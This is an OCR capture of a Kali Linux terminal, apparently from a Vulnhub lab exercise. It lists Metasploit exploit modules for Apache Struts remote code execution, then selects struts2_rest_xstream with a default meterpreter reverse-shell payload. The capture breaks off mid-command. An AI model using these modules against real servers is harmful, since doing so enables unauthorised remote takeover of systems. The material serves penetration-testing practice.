 1 2 3 4 21:02
kali@kali: ~/Desktop/Vulnhub/S2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/S2 × (hack_env)kali@kali: ~/Desktop/Vulnhub/S2 ×
1 exploit/multi/http/struts_dev_mode 2012-01-06 excellent Yes Apache Struts 2 Developer Mode OGNL Execution
2 exploit/multi/http/struts2_multi_eval_ognl 2020-09-14 excellent Yes Apache Struts 2 Forced Multi OGNL Evaluation
3 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
4 exploit/multi/http/struts2_rest_xstream 2017-09-05 excellent Yes Apache Struts 2 REST Plugin XStream RCE
5 exploit/multi/http/struts2_code_exec_showcase 2017-07-07 excellent Yes Apache Struts 2 Struts 1 Plugin Showcase OGNL Code Executi
on
6 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Executi
on
7 exploit/multi/http/struts_dmi_exec 2016-04-27 excellent Yes Apache Struts Dynamic Method Invocation Remote Code Execut
ion
8 exploit/multi/http/struts2_content_type_ognl 2017-03-07 excellent Yes Apache Struts Jakarta Multipart Parser OGNL Injection
9 exploit/multi/http/struts_code_exec_parameters 2011-10-01 excellent Yes Apache Struts ParametersInterceptor Remote Code Execution
10 exploit/multi/http/struts_dmi_rest_exec 2016-06-01 excellent Yes Apache Struts REST Plugin With Dynamic Method Invocation R
emote Code Execution
11 exploit/multi/http/struts_code_exec 2010-07-13 good No Apache Struts Remote Command Execution
12 exploit/multi/http/struts_code_exec_exception_delegator 2012-01-06 excellent No Apache Struts Remote Command Execution
13 exploit/multi/http/struts_include_params 2013-05-24 great Yes Apache Struts includeParams Remote Code Execution
14 auxiliary/scanner/http/log4shell_scanner 2021-12-09 normal No Log4Shell HTTP Scanner
Interact with a module by name or index. For example info 14, use 14 or use auxiliary/scanner/http/log4shell_scanner
msf6 > use exploit/multi/http/struts2_rest_xstream
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_rest_xstream) > show targets
Exploit targets:
Id Name
-- ----
0 Unix (In-Memory)
1 Windows (In-Memory)
2 Python (In-Memory)
3 PowerShell (In-Memory)
4 Linux (Dropper)
5 Windows (Dropper)
msf6 exploit(multi/http/struts2_rest_xstream) > set T